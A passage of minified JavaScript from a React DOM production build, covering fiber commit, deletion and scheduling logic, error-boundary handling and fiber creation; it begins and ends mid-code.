e.componentWillUnmount=="function")try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(u){kt(t,u)}break;case 5:ua(t);break;case 4:fa(e,t)}}function aa(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function sa(e){return e.tag===5||e.tag===3||e.tag===4}function ca(e){e:{for(var t=e.return;t!==null;){if(sa(t))break e;t=t.return}throw Error(f(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:t=t.containerInfo,r=!0;break;case 4:t=t.containerInfo,r=!0;break;default:throw Error(f(161))}n.flags&16&&(fn(t,""),n.flags&=-17);e:t:for(n=e;;){for(;n.sibling===null;){if(n.return===null||sa(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;n.tag!==5&&n.tag!==6&&n.tag!==18;){if(n.flags&2||n.child===null||n.tag===4)continue t;n.child.return=n,n=n.child}if(!(n.flags&2)){n=n.stateNode;break e}}r?wu(e,n,t):_u(e,n,t)}function wu(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=yr));else if(r!==4&&(e=e.child,e!==null))for(wu(e,t,n),e=e.sibling;e!==null;)wu(e,t,n),e=e.sibling}function _u(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(_u(e,t,n),e=e.sibling;e!==null;)_u(e,t,n),e=e.sibling}function fa(e,t){for(var n=t,r=!1,i,u;;){if(!r){r=n.return;e:for(;;){if(r===null)throw Error(f(160));switch(i=r.stateNode,r.tag){case 5:u=!1;break e;case 3:i=i.containerInfo,u=!0;break e;case 4:i=i.containerInfo,u=!0;break e}r=r.return}r=!0}if(n.tag===5||n.tag===6){e:for(var o=e,l=n,c=l;;)if(la(o,c),c.child!==null&&c.tag!==4)c.child.return=c,c=c.child;else{if(c===l)break e;for(;c.sibling===null;){if(c.return===null||c.return===l)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}u?(o=i,l=n.stateNode,o.nodeType===8?o.parentNode.removeChild(l):o.removeChild(l)):i.removeChild(n.stateNode)}else if(n.tag===4){if(n.child!==null){i=n.stateNode.containerInfo,u=!0,n.child.return=n,n=n.child;continue}}else if(la(e,n),n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return,n.tag===4&&(r=!1)}n.sibling.return=n.return,n=n.sibling}}function Eu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(n=n!==null?n.lastEffect:null,n!==null){var r=n=n.next;do(r.tag&3)===3&&(e=r.destroy,r.destroy=void 0,e!==void 0&&e()),r=r.next;while(r!==n)}return;case 1:return;case 5:if(n=t.stateNode,n!=null){r=t.memoizedProps;var i=e!==null?e.memoizedProps:r;e=t.type;var u=t.updateQueue;if(t.updateQueue=null,u!==null){for(n[wr]=r,e==="input"&&r.type==="radio"&&r.name!=null&&bu(n,r),ai(e,i),t=ai(e,r),i=0;i<u.length;i+=2){var o=u[i],l=u[i+1];o==="style"?eo(n,l):o==="dangerouslySetInnerHTML"?Xu(n,l):o==="children"?fn(n,l):de(n,o,l,t)}switch(e){case"input":ti(n,r);break;case"textarea":Zu(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,u=r.value,u!=null?Ut(n,!!r.multiple,u,!1):e!==!!r.multiple&&(r.defaultValue!=null?Ut(n,!!r.multiple,r.defaultValue,!0):Ut(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(t.stateNode===null)throw Error(f(162));t.stateNode.nodeValue=t.memoizedProps;return;case 3:n=t.stateNode,n.hydrate&&(n.hydrate=!1,yo(n.containerInfo));return;case 12:return;case 13:t.memoizedState!==null&&(Ou=Le(),oa(t.child,!0)),da(t);return;case 19:da(t);return;case 17:return;case 23:case 24:oa(t,t.memoizedState!==null);return}throw Error(f(163))}function da(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Ks),t.forEach(function(r){var i=oc.bind(null,e,r);n.has(r)||(n.add(r),r.then(i,i))})}}function Ys(e,t){return e!==null&&(e=e.memoizedState,e===null||e.dehydrated!==null)?(t=t.memoizedState,t!==null&&t.dehydrated===null):!1}var Gs=Math.ceil,Br=Q.ReactCurrentDispatcher,Su=Q.ReactCurrentOwner,oe=0,Re=null,Me=null,De=0,jt=0,ku=pt(0),xe=0,Vr=null,un=0,Hn=0,on=0,Cu=0,Pu=null,Ou=0,Mu=1/0;function ln(){Mu=Le()+500}var H=null,$r=!1,Tu=null,et=null,wt=!1,bn=null,Kn=90,xu=[],Nu=[],it=null,qn=0,Lu=null,Wr=-1,ut=0,Hr=0,Zn=null,br=!1;function Qe(){return oe&48?Le():Wr!==-1?Wr:Wr=Le()}function _t(e){if(e=e.mode,!(e&2))return 1;if(!(e&4))return Jt()===99?1:2;if(ut===0&&(ut=un),Us.transition!==0){Hr!==0&&(Hr=Pu!==null?Pu.pendingLanes:0),e=ut;var t=4186112&~Hr;return t&=-t,t===0&&(e=4186112&~e,t=e&-e,t===0&&(t=8192)),t}return e=Jt(),oe&4&&e===98?e=ar(12,ut):(e=Ba(e),e=ar(e,ut)),e}function Et(e,t,n){if(50<qn)throw qn=0,Lu=null,Error(f(185));if(e=Kr(e,t),e===null)return null;sr(e,t,n),e===Re&&(on|=t,xe===4&&an(e,De));var r=Jt();t===1?oe&8&&!(oe&48)?Fu(e):(He(e,n),oe===0&&(ln(),Ye())):(!(oe&4)||r!==98&&r!==99||(it===null?it=new Set([e]):it.add(e)),He(e,n)),Pu=e}function Kr(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}function He(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,i=e.pingedLanes,u=e.expirationTimes,o=e.pendingLanes;0<o;){var l=31-ct(o),c=1<<l,g=u[l];if(g===-1){if(!(c&r)||c&i){g=t,Vt(c);var V=_e;u[l]=10<=V?g+250:6<=V?g+5e3:-1}}else g<=t&&(e.expiredLanes|=c);o&=~c}if(r=En(e,e===Re?De:0),t=_e,r===0)n!==null&&(n!==Zi&&Ki(n),e.callbackNode=null,e.callbackPriority=0);else{if(n!==null){if(e.callbackPriority===t)return;n!==Zi&&Ki(n)}t===15?(n=Fu.bind(null,e),tt===null?(tt=[n],Cr=bi(kr,yl)):tt.push(n),n=Zi):t===14?n=Fn(99,Fu.bind(null,e)):(n=Va(t),n=Fn(n,pa.bind(null,e))),e.callbackPriority=t,e.callbackNode=n}}function pa(e){if(Wr=-1,Hr=ut=0,oe&48)throw Error(f(327));var t=e.callbackNode;if(St()&&e.callbackNode!==t)return null;var n=En(e,e===Re?De:0);if(n===0)return null;var r=n,i=oe;oe|=16;var u=ya();(Re!==e||De!==r)&&(ln(),sn(e,r));do try{ec();break}catch(l){va(e,l)}while(1);if(Gi(),Br.current=u,oe=i,Me!==null?r=0:(Re=null,De=0,r=xe),un&on)sn(e,0);else if(r!==0){if(r===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),n=Co(e),n!==0&&(r=Yn(e,n))),r===1)throw t=Vr,sn(e,0),an(e,n),He(e,Le()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(f(345));case 2:It(e);break;case 3:if(an(e,n),(n&62914560)===n&&(r=Ou+500-Le(),10<r)){if(En(e,0)!==0)break;if(i=e.suspendedLanes,(i&n)!==n){Qe(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=rl(It.bind(null,e),r);break}It(e);break;case 4:if(an(e,n),(n&4186112)===n)break;for(r=e.eventTimes,i=-1;0<n;){var o=31-ct(n);u=1<<o,o=r[o],o>i&&(i=o),n&=~u}if(n=i,n=Le()-n,n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Gs(n/1960))-n,10<n){e.timeoutHandle=rl(It.bind(null,e),n);break}It(e);break;case 5:It(e);break;default:throw Error(f(329))}}return He(e,Le()),e.callbackNode===t?pa.bind(null,e):null}function an(e,t){for(t&=~Cu,t&=~on,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ct(t),r=1<<n;e[n]=-1,t&=~r}}function Fu(e){if(oe&48)throw Error(f(327));if(St(),e===Re&&e.expiredLanes&De){var t=De,n=Yn(e,t);un&on&&(t=En(e,t),n=Yn(e,t))}else t=En(e,0),n=Yn(e,t);if(e.tag!==0&&n===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),t=Co(e),t!==0&&(n=Yn(e,t))),n===1)throw n=Vr,sn(e,0),an(e,t),He(e,Le()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,It(e),He(e,Le()),null}function Xs(){if(it!==null){var e=it;it=null,e.forEach(function(t){t.expiredLanes|=24&t.pendingLanes,He(t,Le())})}Ye()}function ha(e,t){var n=oe;oe|=1;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function ma(e,t){var n=oe;oe&=-2,oe|=8;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function qr(e,t){ke(ku,jt),jt|=t,un|=t}function Du(){jt=ku.current,Se(ku)}function sn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Fs(n)),Me!==null)for(n=Me.return;n!==null;){var r=n;switch(r.tag){case 1:r=r.type.childContextTypes,r!=null&&Er();break;case 3:nn(),Se(je),Se(Ne),uu();break;case 5:nu(r);break;case 4:nn();break;case 13:Se(Ce);break;case 19:Se(Ce);break;case 10:Xi(r);break;case 23:case 24:Du()}n=n.return}Re=e,Me=Ct(e.current,null),De=jt=un=t,xe=0,Vr=null,Cu=on=Hn=0}function va(e,t){do{var n=Me;try{if(Gi(),Un.current=zr,jr){for(var r=Oe.memoizedState;r!==null;){var i=r.queue;i!==null&&(i.pending=null),r=r.next}jr=!1}if(zn=0,Te=Fe=Oe=null,Qn=!1,Su.current=null,n===null||n.return===null){xe=1,Vr=t,Me=null;break}e:{var u=e,o=n.return,l=n,c=t;if(t=De,l.flags|=2048,l.firstEffect=l.lastEffect=null,c!==null&&typeof c=="object"&&typeof c.then=="function"){var g=c;if(!(l.mode&2)){var V=l.alternate;V?(l.updateQueue=V.updateQueue,l.memoizedState=V.memoizedState,l.lanes=V.lanes):(l.updateQueue=null,l.memoizedState=null)}var ae=(Ce.current&1)!==0,L=o;do{var Z;if(Z=L.tag===13){var le=L.memoizedState;if(le!==null)Z=le.dehydrated!==null;else{var ue=L.memoizedProps;Z=ue.fallback===void 0?!1:ue.unstable_avoidThisFallback!==!0?!0:!ae}}if(Z){var v=L.updateQueue;if(v===null){var d=new Set;d.add(g),L.updateQueue=d}else v.add(g);if(!(L.mode&2)){if(L.flags|=64,l.flags|=16384,l.flags&=-2981,l.tag===1)if(l.alternate===null)l.tag=17;else{var m=vt(-1,1);m.tag=2,yt(l,m)}l.lanes|=1;break e}c=void 0,l=t;var P=u.pingCache;if(P===null?(P=u.pingCache=new bs,c=new Set,P.set(g,c)):(c=P.get(g),c===void 0&&(c=new Set,P.set(g,c))),!c.has(l)){c.add(l);var M=uc.bind(null,u,g,l);g.then(M,M)}L.flags|=4096,L.lanes=t;break e}L=L.return}while(L!==null);c=Error((At(l.type)||"A React component")+` suspended while rendering, but no fallback UI was specified.

Add a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.`)}xe!==5&&(xe=2),c=yu(c,l),L=o;do{switch(L.tag){case 3:u=c,L.flags|=4096,t&=-t,L.lanes|=t;var ce=ra(L,u,t);_l(L,ce);break e;case 1:u=c;var b=L.type,fe=L.stateNode;if(!(L.flags&64)&&(typeof b.getDerivedStateFromError=="function"||fe!==null&&typeof fe.componentDidCatch=="function"&&(et===null||!et.has(fe)))){L.flags|=4096,t&=-t,L.lanes|=t;var ve=ia(L,u,t);_l(L,ve);break e}}L=L.return}while(L!==null)}wa(n)}catch(pe){t=pe,Me===n&&n!==null&&(Me=n=n.return);continue}break}while(1)}function ya(){var e=Br.current;return Br.current=zr,e===null?zr:e}function Yn(e,t){var n=oe;oe|=16;var r=ya();Re===e&&De===t||sn(e,t);do try{Js();break}catch(i){va(e,i)}while(1);if(Gi(),oe=n,Br.current=r,Me!==null)throw Error(f(261));return Re=null,De=0,xe}function Js(){for(;Me!==null;)ga(Me)}function ec(){for(;Me!==null&&!js();)ga(Me)}function ga(e){var t=Sa(e.alternate,e,jt);e.memoizedProps=e.pendingProps,t===null?wa(e):Me=t,Su.current=null}function wa(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&2048){if(n=Hs(t),n!==null){n.flags&=2047,Me=n;return}e!==null&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}else{if(n=Ws(n,t,jt),n!==null){Me=n;return}if(n=t,n.tag!==24&&n.tag!==23||n.memoizedState===null||jt&1073741824||!(n.mode&4)){for(var r=0,i=n.child;i!==null;)r|=i.lanes|i.childLanes,i=i.sibling;n.childLanes=r}e!==null&&!(e.flags&2048)&&(e.firstEffect===null&&(e.firstEffect=t.firstEffect),t.lastEffect!==null&&(e.lastEffect!==null&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(e.lastEffect!==null?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}if(t=t.sibling,t!==null){Me=t;return}Me=t=e}while(t!==null);xe===0&&(xe=5)}function It(e){var t=Jt();return Lt(99,tc.bind(null,e,t)),null}function tc(e,t){do St();while(bn!==null);if(oe&48)throw Error(f(327));var n=e.finishedWork;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(f(177));e.callbackNode=null;var r=n.lanes|n.childLanes,i=r,u=e.pendingLanes&~i;e.pendingLanes=i,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=i,e.mutableReadLanes&=i,e.entangledLanes&=i,i=e.entanglements;for(var o=e.eventTimes,l=e.expirationTimes;0<u;){var c=31-ct(u),g=1<<c;i[c]=0,o[c]=-1,l[c]=-1,u&=~g}if(it!==null&&!(r&24)&&it.has(e)&&it.delete(e),e===Re&&(Me=Re=null,De=0),1<n.flags?n.lastEffect!==null?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,r!==null){if(i=oe,oe|=32,Su.current=null,zi=cr,o=Wo(),ji(o)){if("selectionStart"in o)l={start:o.selectionStart,end:o.selectionEnd};else e:if(l=(l=o.ownerDocument)&&l.defaultView||window,(g=l.getSelection&&l.getSelection())&&g.rangeCount!==0){l=g.anchorNode,u=g.anchorOffset,c=g.focusNode,g=g.focusOffset;try{l.nodeType,c.nodeType}catch{l=null;break e}var V=0,ae=-1,L=-1,Z=0,le=0,ue=o,v=null;t:for(;;){for(var d;ue!==l||u!==0&&ue.nodeType!==3||(ae=V+u),ue!==c||g!==0&&ue.nodeType!==3||(L=V+g),ue.nodeType===3&&(V+=ue.nodeValue.length),(d=ue.firstChild)!==null;)v=ue,ue=d;for(;;){if(ue===o)break t;if(v===l&&++Z===u&&(ae=V),v===c&&++le===g&&(L=V),(d=ue.nextSibling)!==null)break;ue=v,v=ue.parentNode}ue=d}l=ae===-1||L===-1?null:{start:ae,end:L}}else l=null;l=l||{start:0,end:0}}else l=null;Qi={focusedElem:o,selectionRange:l},cr=!1,Zn=null,br=!1,H=r;do try{nc()}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);Zn=null,H=r;do try{for(o=e;H!==null;){var m=H.flags;if(m&16&&fn(H.stateNode,""),m&128){var P=H.alternate;if(P!==null){var M=P.ref;M!==null&&(typeof M=="function"?M(null):M.current=null)}}switch(m&1038){case 2:ca(H),H.flags&=-3;break;case 6:ca(H),H.flags&=-3,Eu(H.alternate,H);break;case 1024:H.flags&=-1025;break;case 1028:H.flags&=-1025,Eu(H.alternate,H);break;case 4:Eu(H.alternate,H);break;case 8:l=H,fa(o,l);var ce=l.alternate;aa(l),ce!==null&&aa(ce)}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);if(M=Qi,P=Wo(),m=M.focusedElem,o=M.selectionRange,P!==m&&m&&m.ownerDocument&&$o(m.ownerDocument.documentElement,m)){for(o!==null&&ji(m)&&(P=o.start,M=o.end,M===void 0&&(M=P),"selectionStart"in m?(m.selectionStart=P,m.selectionEnd=Math.min(M,m.value.length)):(M=(P=m.ownerDocument||document)&&P.defaultView||window,M.getSelection&&(M=M.getSelection(),l=m.textContent.length,ce=Math.min(o.start,l),o=o.end===void 0?ce:Math.min(o.end,l),!M.extend&&ce>o&&(l=o,o=ce,ce=l),l=Vo(m,ce),u=Vo(m,o),l&&u&&(M.rangeCount!==1||M.anchorNode!==l.node||M.anchorOffset!==l.offset||M.focusNode!==u.node||M.focusOffset!==u.offset)&&(P=P.createRange(),P.setStart(l.node,l.offset),M.removeAllRanges(),ce>o?(M.addRange(P),M.extend(u.node,u.offset)):(P.setEnd(u.node,u.offset),M.addRange(P)))))),P=[],M=m;M=M.parentNode;)M.nodeType===1&&P.push({element:M,left:M.scrollLeft,top:M.scrollTop});for(typeof m.focus=="function"&&m.focus(),m=0;m<P.length;m++)M=P[m],M.element.scrollLeft=M.left,M.element.scrollTop=M.top}cr=!!zi,Qi=zi=null,e.current=n,H=r;do try{for(m=e;H!==null;){var b=H.flags;if(b&36&&Zs(m,H.alternate,H),b&128){P=void 0;var fe=H.ref;if(fe!==null){var ve=H.stateNode;switch(H.tag){case 5:P=ve;break;default:P=ve}typeof fe=="function"?fe(P):fe.current=P}}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);H=null,As(),oe=i}else e.current=n;if(wt)wt=!1,bn=e,Kn=t;else for(H=r;H!==null;)t=H.nextEffect,H.nextEffect=null,H.flags&8&&(b=H,b.sibling=null,b.stateNode=null),H=t;if(r=e.pendingLanes,r===0&&(et=null),r===1?e===Lu?qn++:(qn=0,Lu=e):qn=0,n=n.stateNode,Nt&&typeof Nt.onCommitFiberRoot=="function")try{Nt.onCommitFiberRoot(Hi,n,void 0,(n.current.flags&64)===64)}catch{}if(He(e,Le()),$r)throw $r=!1,e=Tu,Tu=null,e;return oe&8||Ye(),null}function nc(){for(;H!==null;){var e=H.alternate;br||Zn===null||(H.flags&8?so(H,Zn)&&(br=!0):H.tag===13&&Ys(e,H)&&so(H,Zn)&&(br=!0));var t=H.flags;t&256&&qs(e,H),!(t&512)||wt||(wt=!0,Fn(97,function(){return St(),null})),H=H.nextEffect}}function St(){if(Kn!==90){var e=97<Kn?97:Kn;return Kn=90,Lt(e,ic)}return!1}function rc(e,t){xu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function _a(e,t){Nu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function ic(){if(bn===null)return!1;var e=bn;if(bn=null,oe&48)throw Error(f(331));var t=oe;oe|=32;var n=Nu;Nu=[];for(var r=0;r<n.length;r+=2){var i=n[r],u=n[r+1],o=i.destroy;if(i.destroy=void 0,typeof o=="function")try{o()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(n=xu,xu=[],r=0;r<n.length;r+=2){i=n[r],u=n[r+1];try{var l=i.create;i.destroy=l()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(l=e.current.firstEffect;l!==null;)e=l.nextEffect,l.nextEffect=null,l.flags&8&&(l.sibling=null,l.stateNode=null),l=e;return oe=t,Ye(),!0}function Ea(e,t,n){t=yu(n,t),t=ra(e,t,1),yt(e,t),t=Qe(),e=Kr(e,1),e!==null&&(sr(e,1,t),He(e,t))}function kt(e,t){if(e.tag===3)Ea(e,e,t);else for(var n=e.return;n!==null;){if(n.tag===3){Ea(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(et===null||!et.has(r))){e=yu(t,e);var i=ia(n,e,1);if(yt(n,i),i=Qe(),n=Kr(n,1),n!==null)sr(n,1,i),He(n,i);else if(typeof r.componentDidCatch=="function"&&(et===null||!et.has(r)))try{r.componentDidCatch(t,e)}catch{}break}}n=n.return}}function uc(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Qe(),e.pingedLanes|=e.suspendedLanes&n,Re===e&&(De&n)===n&&(xe===4||xe===3&&(De&62914560)===De&&500>Le()-Ou?sn(e,0):Cu|=n),He(e,t)}function oc(e,t){var n=e.stateNode;n!==null&&n.delete(t),t=0,t===0&&(t=e.mode,t&2?t&4?(ut===0&&(ut=un),t=$t(62914560&~ut),t===0&&(t=4194304)):t=Jt()===99?1:2:t=1),n=Qe(),e=Kr(e,t),e!==null&&(sr(e,t,n),He(e,n))}var Sa;Sa=function(e,t,n){var r=t.lanes;if(e!==null)if(e.memoizedProps!==t.pendingProps||je.current)qe=!0;else if(n&r)qe=!!(e.flags&16384);else{switch(qe=!1,t.tag){case 3:Kl(t),iu();break;case 5:Tl(t);break;case 1:Ie(t.type)&&Sr(t);break;case 4:tu(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var i=t.type._context;ke(Pr,i._currentValue),i._currentValue=r;break;case 13:if(t.memoizedState!==null)return n&t.child.childLanes?ql(e,t,n):(ke(Ce,Ce.current&1),t=rt(e,t,n),t!==null?t.sibling:null);ke(Ce,Ce.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&64){if(r)return Jl(e,t,n);t.flags|=64}if(i=t.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),ke(Ce,Ce.current),r)break;return null;case 23:case 24:return t.lanes=0,du(e,t,n)}return rt(e,t,n)}else qe=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=Xt(t,Ne.current),tn(t,n),i=lu(null,t,r,e,i,n),t.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,Ie(r)){var u=!0;Sr(t)}else u=!1;t.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,Ji(t);var o=r.getDerivedStateFromProps;typeof o=="function"&&Tr(t,r,o,e),i.updater=xr,t.stateNode=i,i._reactInternals=t,eu(t,r,e,n),t=hu(null,t,r,!0,u,n)}else t.tag=0,Ue(null,t,i,n),t=t.child;return t;case 16:i=t.elementType;e:{switch(e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,u=i._init,i=u(i._payload),t.type=i,u=t.tag=ac(i),e=Ke(i,e),u){case 0:t=pu(null,t,i,e,n);break e;case 1:t=bl(null,t,i,e,n);break e;case 11:t=Vl(null,t,i,e,n);break e;case 14:t=$l(null,t,i,Ke(i.type,e),r,n);break e}throw Error(f(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:Ke(r,i),pu(e,t,r,i,n);case 1:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:Ke(r,i),bl(e,t,r,i,n);case 3:if(Kl(t),r=t.updateQueue,e===null||r===null)throw Error(f(282));if(r=t.pendingProps,i=t.memoizedState,i=i!==null?i.element:null,wl(e,t),Dn(t,r,null,n),r=t.memoizedState.element,r===i)iu(),t=rt(e,t,n);else{if(i=t.stateNode,(u=i.hydrate)&&(gt=qt(t.stateNode.containerInfo.firstChild),nt=t,u=Xe=!0),u){if(e=i.mutableSourceEagerHydrationData,e!=null)for(i=0;i<e.length;i+=2)u=e[i],u._workInProgressVersionPrimary=e[i+1],rn.push(u);for(n=Ml(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|1024,n=n.sibling}else Ue(e,t,r,n),iu();t=t.child}return t;case 5:return Tl(t),e===null&&ru(t),r=t.type,i=t.pendingProps,u=e!==null?e.memoizedProps:null,o=i.children,Bi(r,i)?o=null:u!==null&&Bi(r,u)&&(t.flags|=16),Hl(e,t),Ue(e,t,o,n),t.child;case 6:return e===null&&ru(t),null;case 13:return ql(e,t,n);case 4:return tu(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Fr(t,null,r,n):Ue(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:Ke(r,i),Vl(e,t,r,i,n);case 7:return Ue(e,t,t.pendingProps,n),t.child;case 8:return Ue(e,t,t.pendingProps.children,n),t.child;case 12:return Ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,o=t.memoizedProps,u=i.value;var l=t.type._context;if(ke(Pr,l._currentValue),l._currentValue=u,o!==null)if(l=o.value,u=Ve(l,u)?0:(typeof r._calculateChangedBits=="function"?r._calculateChangedBits(l,u):1073741823)|0,u===0){if(o.children===i.children&&!je.current){t=rt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var c=l.dependencies;if(c!==null){o=l.child;for(var g=c.firstContext;g!==null;){if(g.context===r&&g.observedBits&u){l.tag===1&&(g=vt(-1,n&-n),g.tag=2,yt(l,g)),l.lanes|=n,g=l.alternate,g!==null&&(g.lanes|=n),gl(l.return,n),c.lanes|=n;break}g=g.next}}else o=l.tag===10&&l.type===t.type?null:l.child;if(o!==null)o.return=l;else for(o=l;o!==null;){if(o===t){o=null;break}if(l=o.sibling,l!==null){l.return=o.return,o=l;break}o=o.return}l=o}Ue(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,u=t.pendingProps,r=u.children,tn(t,n),i=$e(i,u.unstable_observedBits),r=r(i),t.flags|=1,Ue(e,t,r,n),t.child;case 14:return i=t.type,u=Ke(i,t.pendingProps),u=Ke(i.type,u),$l(e,t,i,u,r,n);case 15:return Wl(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:Ke(r,i),e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,Ie(r)?(e=!0,Sr(t)):e=!1,tn(t,n),Cl(t,r,i),eu(t,r,i,n),hu(null,t,r,!0,e,n);case 19:return Jl(e,t,n);case 23:return du(e,t,n);case 24:return du(e,t,n)}throw Error(f(156,t.tag))};function lc(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function be(e,t,n,r){return new lc(e,t,n,r)}function Ru(e){return e=e.prototype,!(!e||!e.isReactComponent)}function ac(e){if(typeof e=="function")return Ru(e)?1:0;if(e!=null){if(e=e.$$typeof,e===W)return 11;if(e===me)return 14}return 2}function Ct(e,t){var n=e.alternate;return n===null?(n=be(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Zr(e,t,n,r,i,u){var o=2;if(r=e,typeof e=="function")Ru(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case a:return cn(n.children,i,u,t);case R:o=8,i|=16;break;case p:o=8,i|=1;break;case s:return e=be(12,n,t,i|8),e.elementType=s,e.type=s,e.lanes=u,e;case J:return e=be(13,n,t,i),e.type=J,e.elementType=J,e.lanes=u,e;case ee:return e=be(19,n,t,i),e.elementType=ee,e.lanes=u,e;case A:return ju(n,i,u,t);case ie:return e=be(24,n,t,i),e.elementType=ie,e.lanes=u,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case y:o=10;break e;case C:o=9;break e;case W:o=11;break e;case me:o=14;break e;case h:o=16,r=null;break e;case x:o=22;break e}throw Error(f(130,e==null?e:typeof e,""))}return t=be(o,n,t,i),t.elementType=e,t.type=r,t.lanes=u,t}function cn(e,t,n,r){return e=be(7,e,r,t),e.lanes=n,e}function ju(e,t,n,r){return e=be(23,e,r,t),e.elementType=A,e.lanes=n,e}function Iu(e,t,n){return e=be(6,e,null,t),e.lanes=n,e}function Au(e,t,n){return t=be(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function 